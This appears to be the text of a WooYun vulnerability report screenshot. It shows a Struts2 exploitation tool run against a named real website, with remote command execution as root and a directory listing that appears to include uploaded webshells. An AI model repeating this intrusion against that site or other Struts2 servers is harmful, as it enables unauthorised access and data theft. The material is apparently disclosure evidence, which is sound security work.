 目标: http://www.doujiang.com/lifeIndex!index.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls -ali webapps/ROOT 执行 保存结果
★K8cmd-> ls -ali webapps/ROOT
total 400
3187187 drwxr-xr-x 8 root root 4096 May 14 22:04 .
3187186 drwxr-xr-x 5 root root 4096 Sep 2 2010 ..
3187188 -rw-r--r-- 1 root root 898 Nov 25 2008 400.html
3188066 -rw-r--r-- 1 root root 903 Nov 25 2008 404.html
3188065 -rw-r--r-- 1 root root 945 Nov 25 2008 500.html
3188045 -rw-r--r-- 1 root root 845 Nov 25 2008 500.html_bak01
3187189 drwxr-xr-x 3 root root 4096 Aug 10 2008 alipay
3212121 drwxrwxrwx 2 root root 4096 Jul 25 2008 chinabank
3188063 -rw-r--r-- 1 root root 203908 Jul 10 2012 exportdata.txt
3205370 -rw-r--r-- 1 root root 120774 Apr 27 08:39 footer.jsp
3187206 drwxrwxrwx 10 root root 4096 Aug 14 2008 ftl
3188044 -rwxrwxrwx 1 root root 76 Aug 26 2009 index.jsp
3188064 -rw-r--r-- 1 root root 16 Jan 14 2009 index.jsp_weihu
3205368 -rw-r--r-- 1 root root 6280 May 14 18:39 mytesttest.jsp
3205371 -rw-r--r-- 1 root root 170 May 14 22:04 one8.jsp
3188046 drwxr-xr-x 2 root root 4096 May 15 2009 rss
3205369 -rw-r--r-- 1 root root 700 May 2 07:00 Silic.jsp
3188055 drwxr-xr-x 5 root root 4096 Jul 9 2012 UserFiles
3188067 drwxr-xr-x 6 root root 4096 Sep 9 2008 WEB-INF
www.wooyun.org